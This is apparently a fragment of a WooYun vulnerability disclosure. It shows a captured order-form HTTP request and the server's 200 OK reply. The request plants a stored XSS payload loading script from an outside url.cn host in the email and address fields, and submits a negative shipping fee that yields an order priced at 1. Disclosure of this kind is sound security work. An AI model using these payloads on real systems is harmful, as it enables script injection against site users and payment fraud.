 raw params headers hex
%2Fsrc%3Dhttp%3A%2F%2Furl.cn%2FAH8ncD%3E%3C%2Fscript%3E%22%2C%22idCard%22%3A%22123456%22%2C%22email%22%3A%22admin%40koohik.com%22%2C%22increment%22%3A%221%22%7D%5D&studentClassInfoList=%5
B%7B%22guid%22%3A%22guid_1%22%2C%22tag%22%3A%22%E5%88%98%E6%99%93%E9%98%B3%22%2C%22classCode%22%3A%22GP21001%22%2C%22studentCode%22%3A%22%22%2C%22isRecommendPeople%22%3Afalse%7D%5D&vouche
rUseList=%5B%5D&addressInfoList=%5B%7B%22id%22%3A%22-1%22%2C%22consigneeName%22%3A%22%E5%88%98%E6%99%93%E9%98%B3%22%2C%22address%22%3A%22%3Cscript%2Fsrc%3Dhttp%3A%2F%2Furl.cn%2FAH8ncD%3E%
3C%2Fscript%3E%22%2C%22postcode%22%3A%22650012%22%2C%22mobile%22%3A%2213800138000%22%2C%22phone%22%3A%22%22%2C%22selDistrict%22%3A%22130404%22%2C%22districtName%22%3A%22%22%2C%22checked%2
2%3Atrue%2C%22isDefault%22%3Afalse%2C%22isDelete%22%3Afalse%2C%22isSave%22%3Atrue%7D%5D&wayList=%5B%7B%22id%22%3A24%2C%22isReceiveOwn%22%3Atrue%2C%22name%22%3A%22%E8%87%AA%E5%8F%96%22%2C%
22fees%22%3A0%2C%22remark%22%3A%22%22%2C%22checked%22%3Afalse%7D%2C%7B%22id%22%3A130%2C%22isReceiveOwn%22%3Afalse%2C%22name%22%3A%22%E6%88%90%E9%83%BD%E5%B8%82%E4%B8%89%E7%8E%AF%E8%B7%AF%
E4%BB%A5%E5%86%85%22%2C%22fees%22%3A10%2C%22remark%22%3A%22%E6%88%90%E9%83%BD%E5%B8%82%E4%B8%89%E7%8E%AF%E8%B7%AF%E4%BB%A5%E5%86%85%E5%9C%B0%E5%8C%BA%22%2C%22checked%22%3Afalse%7D%2C%7B%2
2id%22%3A131%2C%22isReceiveOwn%22%3Afalse%2C%22name%22%3A%22%E6%88%90%E9%83%BD%E5%B8%82%E4%B8%89%E7%8E%AF%E8%B7%AF%E4%BB%A5%E5%A4%96%22%2C%22fees%22%3A-1679%2C%22remark%22%3A%22%E6%88%90%
E9%83%BD%E5%B8%82%E4%B8%89%E7%8E%AF%E8%B7%AF%E4%BB%A5%E5%A4%96%E5%9C%B0%E5%8C%BA%22%2C%22checked%22%3Atrue%7D%5D&stuSeatInfoList=%5B%5D&invoice=&agentName=&agentPhone=&memo=
+ < > 0 matc
response
raw headers hex
HTTP/1.1 200 OK
Date: Fri, 08 Mar 2013 09:00:35 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/json;charset=utf-8;
Content-Length: 44
{"state":1,"payOrderId":2559847,"toPay":"1"}
运费
+ < > 0 matc
www.wooyun.org